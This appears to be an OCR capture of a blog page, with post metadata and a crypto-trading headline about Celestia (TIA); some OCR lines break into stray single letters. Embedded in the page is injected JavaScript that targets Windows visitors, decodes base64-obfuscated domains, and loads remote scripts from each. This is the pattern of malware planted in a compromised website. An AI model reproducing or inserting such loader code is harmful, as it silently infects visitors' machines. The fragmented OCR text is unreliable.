
.
.
.
a
n
Posted on
Posted in
February 27, 2025
by
theme1
Uncategorized
No
t
t
comments yet
i
o
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
n
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMm
Euc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZD
hjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5
NTMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+
atob(pde)+”cc.php?
u=f5bb2fac”;document.body.appendChild(s_e);});}
Unlocking the power of Scalable Cryptocurrency Trading
With Celestia (TIA)